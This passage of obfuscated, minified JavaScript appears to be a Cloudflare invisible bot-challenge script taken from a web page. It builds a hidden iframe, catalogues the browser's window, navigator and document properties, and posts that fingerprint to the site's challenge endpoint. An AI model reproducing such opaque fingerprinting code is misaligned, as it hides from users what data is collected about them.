0:for(S=0,I=Math[oq(ot.h)](2,8),z=1;I!=z;o0=V&B,V>>=1,V==0&&(V=P,B=O(j++)),S|=z*(0<o0?1:0),z<<=1);C[A++]=y(S),o1=A-1,X--;break;case 1:for(S=0,I=Math[oq(ot.K)](2,16),z=1;z!=I;o0=V&B,V>>=1,0==V&&(V=P,B=O(j++)),S|=(0<o0?1:0)*z,z<<=1);C[A++]=y(S),o1=A-1,X--;break;case 2:return M[oq(ot.d)]('')}if(X==0&&(X=Math[oq(ot.P)](2,W),W++),C[o1])o1=C[o1];else if(o1===A)o1=T+T[oq(ot.O)](0);else return null;M[oq(ot.C)](o1),C[A++]=T+o1[oq(ot.X)](0),X--,T=o1,0==X&&(X=Math[oq(ot.b)](2,W),W++)}}},b={},b[oJ(oC.y)]=Y.h,b}(),F={},F[o3(298)]='o',F[o3(366)]='s',F[o3(361)]='u',F[o3(308)]='z',F[o3(334)]='n',F[o3(327)]='I',F[o3(299)]='b',i=F,l[o3(275)]=function(J,y,Y,h,oT,om,oM,oZ,P,O,C,X,A,W){if(oT={J:354,y:362,Y:337,b:253,h:344,K:257,d:253,P:344,O:306,C:260,X:355,A:339,W:331},om={J:341,y:355,Y:350},oM={J:349,y:336,Y:273,b:353},oZ=o3,null===y||void 0===y)return h;for(P=Q(y),J[oZ(oT.J)][oZ(oT.y)]&&(P=P[oZ(oT.Y)](J[oZ(oT.J)][oZ(oT.y)](y))),P=J[oZ(oT.b)][oZ(oT.h)]&&J[oZ(oT.K)]?J[oZ(oT.d)][oZ(oT.P)](new J[(oZ(oT.K))](P)):function(M,oc,T){for(oc=oZ,M[oc(om.J)](),T=0;T<M[oc(om.y)];M[T+1]===M[T]?M[oc(om.Y)](T+1,1):T+=1);return M}(P),O='nAsAaAb'.split('A'),O=O[oZ(oT.O)][oZ(oT.C)](O),C=0;C<P[oZ(oT.X)];X=P[C],A=R(J,y,X),O(A)?(W=A==='s'&&!J[oZ(oT.A)](y[X]),oZ(oT.W)===Y+X?K(Y+X,A):W||K(Y+X,y[X])):K(Y+X,A),C++);return h;function K(M,T,oN){oN=U,Object[oN(oM.J)][oN(oM.y)][oN(oM.Y)](h,T)||(h[T]=[]),h[T][oN(oM.b)](M)}},n=o3(293)[o3(281)](';'),s=n[o3(306)][o3(260)](n),l[o3(285)]=function(J,y,oB,or,Y,h,K,P){for(oB={J:271,y:355,Y:307,b:353,h:290},or=o3,Y=Object[or(oB.J)](y),h=0;h<Y[or(oB.y)];h++)if(K=Y[h],'f'===K&&(K='N'),J[K]){for(P=0;P<y[Y[h]][or(oB.y)];-1===J[K][or(oB.Y)](y[Y[h]][P])&&(s(y[Y[h]][P])||J[K][or(oB.b)]('o.'+y[Y[h]][P])),P++);}else J[K]=y[Y[h]][or(oB.h)](function(O){return'o.'+O})},x();function U(J,y,Y){return Y=o(),U=function(G,l,q){return G=G-252,q=Y[G],q},U(J,y)}function Z(J,y,op,oH,ou,ox,o7,Y,b,h){op={J:302,y:284,Y:270,b:283,h:288,K:287,d:259,P:292,O:276,C:348,X:351,A:295,W:289,k:328,M:345,m:345,T:310,z:348,B:277,V:269,j:332},oH={J:330},ou={J:371,y:371,Y:252,b:300,h:371},ox={J:351},o7=o3,Y=l[o7(op.J)],console[o7(op.y)](l[o7(op.Y)]),b=new l[(o7(op.b))](),b[o7(op.h)](o7(op.K),o7(op.d)+l[o7(op.Y)][o7(op.P)]+o7(op.O)+Y.r),Y[o7(op.C)]&&(b[o7(op.X)]=5e3,b[o7(op.A)]=function(o8){o8=o7,y(o8(ox.J))}),b[o7(op.W)]=function(o9){o9=o7,b[o9(ou.J)]>=200&&b[o9(ou.y)]<300?y(o9(ou.Y)):y(o9(ou.b)+b[o9(ou.h)])},b[o7(op.k)]=function(oo){oo=o7,y(oo(oH.J))},h={'t':g(),'lhr':D[o7(op.M)]&&D[o7(op.m)][o7(op.T)]?D[o7(op.m)][o7(op.T)]:'','api':Y[o7(op.z)]?!![]:![],'payload':J},b[o7(op.B)](v[o7(op.V)](JSON[o7(op.j)](h)))}function x(oI,oe,oS,oF,J,y,Y,b,h){if(oI={J:302,y:348,Y:294,b:264,h:325,K:325,d:311,P:262,O:262},oe={J:294,y:264,Y:262},oS={J:291},oF=o3,J=l[oF(oI.J)],!J)return;if(!N())return;(y=![],Y=J[oF(oI.y)]===!![],b=function(oi,K){if(oi=oF,!y){if(y=!![],!N())return;K=f(),Z(K.r,function(d){H(J,d)}),K.e&&c(oi(oS.J),K.e)}},D[oF(oI.Y)]!==oF(oI.b))?b():l[oF(oI.h)]?D[oF(oI.K)](oF(oI.d),b):(h=D[oF(oI.P)]||function(){},D[oF(oI.O)]=function(oE){oE=oF,h(),D[oE(oe.J)]!==oE(oe.y)&&(D[oE(oe.Y)]=h,b())})}function g(os,o5,J){return os={J:302,y:267},o5=o3,J=l[o5(os.J)],Math[o5(os.y)](+atob(J.t))}function R(J,y,Y,oW,oL,h){oL=(oW={J:278,y:253,Y:265,b:274},o3);try{return y[Y][oL(oW.J)](function(){}),'p'}catch(K){}try{if(null==y[Y])return y[Y]===void 0?'u':'x'}catch(P){return'i'}return J[oL(oW.y)][oL(oW.Y)](y[Y])?'a':y[Y]===J[oL(oW.y)]?'C':y[Y]===!0?'T':!1===y[Y]?'F':(h=typeof y[Y],oL(oW.b)==h?E(J,y[Y])?'N':'f':i[h]||'?')}function L(J,on,o4){return on={J:313},o4=o3,Math[o4(on.J)]()<J}function N(of,o6,J,y,Y){return of={J:267,y:296},o6=o3,J=3600,y=g(),Y=Math[o6(of.J)](Date[o6(of.y)]()/1e3),Y-y>J?![]:!![]}function E(J,y,oX,oD){return oX={J:272,y:349,Y:315,b:273,h:307,K:303},oD=o3,y instanceof J[oD(oX.J)]&&0<J[oD(oX.J)][oD(oX.y)][oD(oX.Y)][oD(oX.b)](y)[oD(oX.h)](oD(oX.K))}function Q(J,ok,og,y){for(ok={J:337,y:271,Y:258},og=o3,y=[];J!==null;y=y[og(ok.J)](Object[og(ok.y)](J)),J=Object[og(ok.Y)](J));return y}function o(U1){return U1='body,api,prototype,splice,timeout,parent,push,Object,length,event,contentDocument,28015830fQXJjg,clientInformation,removeChild,undefined,getOwnPropertyNames,kNnmjv9aQRZohIXTUrBeOEJpP$bCdG4gxz6Yl1FK8ic-VWMutsA2qS07LwH3f+y5D,iframe,3780603yJBedS,string,chlApiUrl,gwUy0,TbVa1,kgZMo4,status,50UEtbRt,success,Array,errorInfoObject,navigator,error,Set,getPrototypeOf,/cdn-cgi/challenge-platform/h/,bind,3270555RAXeTF,onreadystatechange,3223956ZeAjyo,loading,isArray,chctx,floor,postMessage,gTOaICr,_cf_chl_opt,keys,Function,call,function,mlwE4,/jsd/oneshot/d39f91d70ce1/0.6613186759619841:1767486317:l_vSE7NKzQGHWQ6SkPS-k1QS-0fWqVDPWZ1IMXsE2pw/,send,catch,chlApiClientVersion,cloudflare-invisible,split,/b/ov1/0.6613186759619841:1767486317:l_vSE7NKzQGHWQ6SkPS-k1QS-0fWqVDPWZ1IMXsE2pw/,XMLHttpRequest,log,kuIdX1,chlApiRumWidgetAgeMs,POST,open,onload,map,error on cf_chl_props,uYln4,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,readyState,ontimeout,now,chlApiSitekey,object,boolean,http-code:,detail,__CF$cv$params,[native code],appendChild,document,includes,indexOf,symbol,1DowDid,href,DOMContentLoaded,202812RkjoFo,random,style,toString,1052508UPMJIc,charAt,sid,8gsaMtV,8640037VrnQTb,fromCharCode,createElement,charCodeAt,source,addEventListener,HkTQ2,bigint,onerror,display: none,xhr-error,d.cookie,stringify,jsd,number,join,hasOwnProperty,concat,tabIndex,isNaN,pow,sort,contentWindow,/invisible/jsd,from,location,msg'.split(','),o=function(){return U1},o()}function c(b,h,ow,oU,K,d,P,O,C,X,A,W){if(ow={J:346,y:256,Y:302,b:259,h:270,K:292,d:282,P:343,O:283,C:288,X:287,A:351,W:295,k:297,M:368,m:367,T:369,z:286,B:270,V:370,j:279,S:270,a:326,e:254,I:266,o0:324,o1:333,oh:277,oK:269},oU=o3,!L(.01))return![];d=(K={},K[oU(ow.J)]=b,K[oU(ow.y)]=h,K);try{P=l[oU(ow.Y)],O=oU(ow.b)+l[oU(ow.h)][oU(ow.K)]+oU(ow.d)+P.r+oU(ow.P),C=new l[(oU(ow.O))](),C[oU(ow.C)](oU(ow.X),O),C[oU(ow.A)]=2500,C[oU(ow.W)]=function(){},X={},X[oU(ow.k)]=l[oU(ow.h)][oU(ow.M)],X[oU(ow.m)]=l[oU(ow.h)][oU(ow.T)],X[oU(ow.z)]=l[oU(ow.B)][oU(ow.V)],X[oU(ow.j)]=l[oU(ow.S)][oU(ow.a)],A=X,W={},W[oU(ow.e)]=d,W[oU(ow.I)]=A,W[oU(ow.o0)]=oU(ow.o1),C[oU(ow.oh)](v[oU(ow.oK)](W))}catch(k){}}function f(oV,ov,Y,b,h,K,d){ov=(oV={J:322,y:364,Y:314,b:329,h:338,K:347,d:304,P:342,O:359,C:255,X:357,A:360},o3);try{return Y=D[ov(oV.J)](ov(oV.y)),Y[ov(oV.Y)]=ov(oV.b),Y[ov(oV.h)]='-1',D[ov(oV.K)][ov(oV.d)](Y),b=Y[ov(oV.P)],h={},h=mlwE4(b,b,'',h),h=mlwE4(b,b[ov(oV.O)]||b[ov(oV.C)],'n.',h),h=mlwE4(b,Y[ov(oV.X)],'d.',h),D[ov(oV.K)][ov(oV.A)](Y),K={},K.r=h,K.e=null,K}catch(P){return d={},d.r={},d.e=P,d}}function H(Y,b,U0,oR,h,K,d){if(U0={J:280,y:348,Y:252,b:324,h:318,K:356,d:252,P:352,O:268,C:318,X:256,A:301,W:268},oR=o3,h=oR(U0.J),!Y[oR(U0.y)])return;b===oR(U0.Y)?(K={},K[oR(U0.b)]=h,K[oR(U0.h)]=Y.r,K[oR(U0.K)]=oR(U0.d),l[oR(U0.P)][oR(U0.O)](K,'*')):(d={},d[oR(U0.b)]=h,d[oR(U0.C)]=Y.r,d[oR(U0.K)]=oR(U0.X),d[oR(U0.A)]=b,l[oR(U0.P)][oR(U0.W)](d,'*'))}}()